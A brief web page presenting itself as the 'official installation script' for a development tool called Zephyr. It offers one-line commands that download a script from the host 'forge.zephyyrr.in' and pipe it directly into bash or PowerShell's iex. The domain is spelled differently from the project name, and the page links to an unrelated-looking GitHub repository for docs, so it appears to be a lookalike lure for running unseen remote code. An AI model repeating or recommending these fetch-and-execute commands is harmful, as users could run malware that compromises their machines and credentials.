 System Operational
ZEPHYR
Official installation script forge for the Zephyr development.
$ curl -fsSL https://forge.zephyyrr.in/install.sh | bash copy (2)
> irm https://forge.zephyyrr.in/install.ps1 | iex copy (1)
> ENVIRONMENT SETUP
This script configures your local development environment for
Zephyr. Please review the environment configuration before running
the setup script. For production environments, refer to our
official documentation.
$ Environment docs: github.com/parazeeknova/zephyr